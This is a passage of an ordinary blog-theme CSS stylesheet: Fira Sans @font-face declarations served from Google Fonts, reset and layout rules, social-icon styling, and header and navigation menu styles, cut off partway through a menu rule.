        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
        @font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
        /*-- Reset CSS --*/
        .CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
        padding:0;
        border:0;
        outline:0;
        vertical-align:baseline;
        background:0 0;
        text-decoration:none
        }
        #google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
        form,textarea,input,button{
        -webkit-appearance:none;
        -moz-appearance:none;
        appearance:none;
        border-radius:0
        }
        dl,ul{
        list-style-position:inside;
        font-weight:400;
        list-style:none
        }
        ul li{
        list-style:none
        }
        caption,th{
        text-align:center
        }
        img{
        border:none;
        position:relative
        }
        a,a:visited{
        text-decoration:none
        }
        .clearfix{
        clear:both
        }
        .section,.widget,.widget ul{
        margin:0;
        padding:0
        }
        a{
        color:#598cff
        }
        /* visited link */
        a:visited {
        color: red;
        }
        /* selected link */
        a:active {
        color: blue;
        }
        a img{
        border:0
        }
        abbr{
        text-decoration:none
        }
        .CSS_LIGHTBOX{
        z-index:999999!important
        }
        .separator a{
        clear:none!important;
        float:none!important;
        margin-left:0!important;
        margin-right:0!important
        }
        #navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
        display:none!important
        }
        .center{
        display:table;
        margin:0 auto;
        position:relative
        }
        .widget > h2,.widget > h3{
        display:none
        }
        /*-- Body Content CSS --*/
        body{
        background:#f2f6f8 url() repeat fixed top left;
        background-color:#f2f6f8;
        font-family:'Fira Sans',Arial,sans-serif;
        font-size:14px;
        font-weight:400;
        color:#656565;
        word-wrap:break-word;
        margin:0;
        padding:0
        }
        h1,h2,h3,h4,h5,h6{
        }
        #outer-wrapper{
        margin:0 auto;
        background: #f2f6f8;
        box-shadow:0 0 5px rgba(0,0,0,.1)
        }
        .row{
        width:970px
        }
        #content-wrapper{
        margin:40px auto 30px;
        }
        #content-wrapper > .container{
        margin:0
        }
        #main-wrapper{
        float:left;
        overflow:hidden;
        width:calc(100% - (320px + 30px));
        box-sizing:border-box;
        word-wrap:break-word;
        padding:0;
        margin:0
        }
        #sidebar-wrapper{
        float:right;
        overflow:hidden;
        width:320px;
        box-sizing:border-box;
        word-wrap:break-word;
        padding:0
        }
        .post-image-wrap{
        position:relative;
        display:block
        }
        .post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
        background-color:rgba(155,155,155,0.07);
        color:transparent!important
        }
        .index-post .post-thumb {
        }
        .post-thumb{
        display:block;
        position:relative;
        width:100%;
        height:100%;
        object-fit:cover;
        object-position: top;
        z-index:1;
        opacity: 0;
        transition:opacity .17s ease,transform .35s ease
        }
        .post-thumb.lazy-yard {
        opacity: 1;
        }
        .post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
        transform: scale(1.05);
        }
        .post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
        opacity:.9
        }
        .item-post .post-body img{
        max-width:100%;
        opacity: 0;
        transition: opacity .17s ease,transform .35s ease;
        }
        .item-post .post-body img.lazy-yard{
        opacity: 1;
        }
        .post-title a{
        display:block
        }
        .social a:before{
        display:inline-block;
        font-family:'Font Awesome 5 Brands';
        font-style:normal;
        font-weight:400
        }
        .social .facebook a:before{
        content:"\f09a"
        }
        .social .twitter a:before{
        content:"\f099"
        }
        .social .gplus a:before{
        content:"\f0d5"
        }
        .social .rss a:before{
        content:"\f09e";
        font-family:'Font Awesome 5 Free';
        font-weight:900
        }
        .social .youtube a:before{
        content:"\f167"
        }
        .social .skype a:before{
        content:"\f17e"
        }
        .social .stumbleupon a:before{
        content:"\f1a4"
        }
        .social .tumblr a:before{
        content:"\f173"
        }
        .social .vk a:before{
        content:"\f189"
        }
        .social .stack-overflow a:before{
        content:"\f16c"
        }
        .social .github a:before{
        content:"\f09b"
        }
        .social .linkedin a:before{
        content:"\f0e1"
        }
        .social .dribbble a:before{
        content:"\f17d"
        }
        .social .soundcloud a:before{
        content:"\f1be"
        }
        .social .behance a:before{
        content:"\f1b4"
        }
        .social .digg a:before{
        content:"\f1a6"
        }
        .social .instagram a:before{
        content:"\f16d"
        }
        .social .pinterest a:before{
        content:"\f0d2"
        }
        .social .twitch a:before{
        content:"\f1e8"
        }
        .social .delicious a:before{
        content:"\f1a5"
        }
        .social .codepen a:before{
        content:"\f1cb"
        }
        .social .reddit a:before{
        content:"\f1a1"
        }
        .social .whatsapp a:before{
        content:"\f232"
        }
        .social .snapchat a:before{
        content:"\f2ac"
        }
        .social .email a:before{
        content:"\f0e0";
        font-family: 'Font Awesome 5 Free';
        font-weight: 400;
        }
        .social .external-link a:before{
        content:"\f35d"
        }
        .social-color .facebook a{
        background-color:#3b5999
        }
        .social-color .twitter a{
        background-color:#00acee
        }
        .social-color .gplus a{
        background-color:#db4a39
        }
        .social-color .youtube a{
        background-color:#db4a39
        }
        .social-color .instagram a{
        background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
        }
        .social-color .pinterest a{
        background-color:#ca2127
        }
        .social-color .dribbble a{
        background-color:#ea4c89
        }
        .social-color .linkedin a{
        background-color:#0077b5
        }
        .social-color .tumblr a{
        background-color:#365069
        }
        .social-color .twitch a{
        background-color:#6441a5
        }
        .social-color .rss a{
        background-color:#ffc200
        }
        .social-color .skype a{
        background-color:#00aff0
        }
        .social-color .stumbleupon a{
        background-color:#eb4823
        }
        .social-color .vk a{
        background-color:#4a76a8
        }
        .social-color .stack-overflow a{
        background-color:#f48024
        }
        .social-color .github a{
        background-color:#24292e
        }
        .social-color .soundcloud a{
        background:linear-gradient(#ff7400,#ff3400)
        }
        .social-color .behance a{
        background-color:#191919
        }
        .social-color .digg a{
        background-color:#1b1a19
        }
        .social-color .delicious a{
        background-color:#0076e8
        }
        .social-color .codepen a{
        background-color:#000
        }
        .social-color .reddit a{
        background-color:#ff4500
        }
        .social-color .whatsapp a{
        background-color:#3fbb50
        }
        .social-color .snapchat a{
        background-color:#ffe700
        }
        .social-color .email a{
        background-color:#888
        }
        .social-color .external-link a{
        background-color:#111111
        }
        .social-text .facebook a:after{
        content:"Facebook"
        }
        .social-text .twitter a:after{
        content:"Twitter"
        }
        .social-text .gplus a:after{
        content:"Google Plus"
        }
        .social-text .rss a:after{
        content:"Rss"
        }
        .social-text .youtube a:after{
        content:"YouTube"
        }
        .social-text .skype a:after{
        content:"Skype"
        }
        .social-text .stumbleupon a:after{
        content:"StumbleUpon"
        }
        .social-text .tumblr a:after{
        content:"Tumblr"
        }
        .social-text .vk a:after{
        content:"VKontakte"
        }
        .social-text .stack-overflow a:after{
        content:"Stack Overflow"
        }
        .social-text .github a:after{
        content:"Github"
        }
        .social-text .linkedin a:after{
        content:"LinkedIn"
        }
        .social-text .dribbble a:after{
        content:"Dribbble"
        }
        .social-text .soundcloud a:after{
        content:"SoundCloud"
        }
        .social-text .behance a:after{
        content:"Behance"
        }
        .social-text .digg a:after{
        content:"Digg"
        }
        .social-text .instagram a:after{
        content:"Instagram"
        }
        .social-text .pinterest a:after{
        content:"Pinterest"
        }
        .social-text .twitch a:after{
        content:"Twitch"
        }
        .social-text .delicious a:after{
        content:"Delicious"
        }
        .social-text .codepen a:after{
        content:"CodePen"
        }
        .social-text .flipboard a:after{
        content:"Flipboard"
        }
        .social-text .reddit a:after{
        content:"Reddit"
        }
        .social-text .whatsapp a:after{
        content:"Whatsapp"
        }
        .social-text .messenger a:after{
        content:"Messenger"
        }
        .social-text .snapchat a:after{
        content:"Snapchat"
        }
        .social-text .email a:after{
        content:"Email"
        }
        .social-text .external-link a:after{
        content:"WebSite"
        }
        #header-wrap{
        position:relative;
        width:100%;
        height:70px;
        background-color: #ffffff;
        border-bottom:1px solid rgba(155,155,155,0.15);
        z-index:1010;
        }
        #header-wrap .container{
        position:relative;
        margin:0 auto
        }
        .header-logo{
        float:left;
        margin:0 20px 0 0
        }
        .main-logo{
        position:relative;
        float:left;
        width:auto;
        max-width:250px;
        max-height:42px;
        margin:0;
        padding:14px 0
        }
        .main-logo .header-image-wrapper{
        display:block
        }
        .main-logo img{
        max-width:100%;
        max-height:42px;
        margin:0
        }
        .main-logo h1, .main-logo h1 a{
        color:#111111;
        font-size:20px;
        line-height:42px;
        margin:0
        }
        .main-logo p{
        font-size:12px;
        margin:5px 0 0;
        display:none;
        }
        .header-menu{
        float:left;
        }
        #main-menu .widget,#main-menu .widget > h3{
        display:none
        }
        #main-menu .show-menu{
        display:block
        }
        #main-menu{
        position:static;
        height:70px;
        z-index:15
        }
        #main-menu ul > li{
        float:left;
        position:relative;
        margin:0;
        padding:0;
        transition:background .17s ease
        }
        #main-menu ul > li > a{
        position:relative;
        color:#111111;
        font-size:14px;
        font-weight:500;
        line-height:70px;
        display:inline-block;
        text-decoration:none;
        margin:0;
        padding:0 15px;
        transition:color .17s ease
        }
        #main-menu ul#main-menu-nav > li:hover{
        background-color:rgba(255,255,255,0.05)
        }
        #main-menu ul#main-menu-nav > li:hover > a{
        color:#111111
        }
        #main-menu ul > li > ul{
        position:absolute;
        float:left;
        left:0;
        top:70px;
        width:180px;
        background-color:#ffffff;
        z-index:99999;
        margin-top:0;
        padding:0;
        border:1px solid rgba(155,155,155,0.15);
        box-shadow:0 2px 2px rgba(0,0,0,0.2);
        visibility:hidden;
        opacity:0
        }
        #main-menu ul > li > ul > li > ul{
        position:absolute;
        float:left;
        top:0;
        left:100%;
        margin:-1px 0 0
        }
        #main-menu ul > li > ul > li{
        display:block;
        float:none;
        position:relative;
        background-color:rgba(255,255,255,0.03);
